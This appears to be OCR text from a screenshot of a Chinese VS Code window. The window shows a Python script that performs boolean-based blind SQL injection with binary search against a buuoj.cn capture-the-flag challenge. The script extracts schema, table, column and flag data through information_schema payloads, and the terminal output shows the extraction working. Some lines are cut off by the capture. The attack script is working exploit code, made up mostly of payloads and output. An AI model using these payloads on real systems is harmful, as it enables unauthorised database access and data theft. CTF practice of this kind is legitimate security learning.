 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) ● 盲注二分法.py - www - Visual Studio Code [管理员] [不受支持]
资源管理器
HEX.py 盲注二分法.py ● xml.php {} settings.json zz.py 2.php 贪吃蛇.py
1
WWW
xc1.py
xcdaima.py
xcpd.py
线程2
递归锁.py
多线程运行速度测试.py
使用类继承调用.py
守护线程.py
死锁.py
条件变量同步.py
同步锁1.py
同步锁2.py
同步锁3.py
线程等待.py
线程队列.py
信号量.py
直接调用.py
网络编程
网络扫描
小游戏
贪吃蛇.py
Gui编程
1.txt
盲注.py
盲注二分法.py
add_vhost.php
alin.html
besttest.html
cc.html
data1.txt
dsx.html
favicon.ico
HEX.py
index.php
niuniu.html
qwq.cpp
test_sockets.php
testmysql.php
时间线
MAVEN 项目
盲注二分法.py > payload
1 #然后是二分法，二分法要快很多：
2 # -*- coding: UTF-8 -*-
3 import re
4 import requests
5 import string
6
7 url = "http://aa83f5e1-75d9-4215-b4bb-e3d24deba950.node3.buuoj.cn/?stunum="
8
9 flag = ''
10 def payload(i,j):
11 sql = "1^(ord(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d)^1"%(i,j
12 # sql = "1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='
13 # sql = "1^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='f
14 # sql = "1^(ord(substr((select(group_concat(value))from(flag)),%d,1))>%d)^1"%(i,j)
15 data = {"stunum":sql}
16 r = requests.get(url,params=data)
17 # print (r.url)
18 if "your score is: 100" in r.text:
19 res = 1
20 else:
21 res = 0
22
23 return res
24
25 def exp():
26 global flag
27 for i in range(1,10000) :
28 print(i,':')
29 low = 31
30 high = 127
31 while low <= high :
问题 输出 调试控制台 终端 2: Code
information_schem
18 :
information_schema
19 :
information_schema,
20 :
information_schema,c
21 :
information_schema,ct
22 :
information_schema,ctf
23 :
flag= information_schema,ctf
PS C:\wamp\www>
Code 安装似乎损坏。请重新安装。
更多信息
Python 3.8.0 32-bit 0 0 行 21，列 16 空格: 4 UTF-8 CRLF Python